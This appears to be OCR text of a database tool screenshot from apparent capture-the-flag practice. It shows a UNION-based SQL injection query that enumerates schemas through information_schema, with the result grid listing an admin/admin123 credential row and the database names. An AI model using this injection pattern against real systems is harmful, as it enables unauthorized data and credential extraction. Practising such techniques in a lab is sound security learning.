 user user user users users user users user user
Limit to 1000 rows
1 select username,password from user where id = 1 union select 1,schema_name from information_schema.schemata;
Result Grid Filter Rows: Export: Wrap Cell Content:
username password
admin admin123
1 mysql
1 information_schema
1 performance_schema
1 sys
1 ctf
1 ctf_database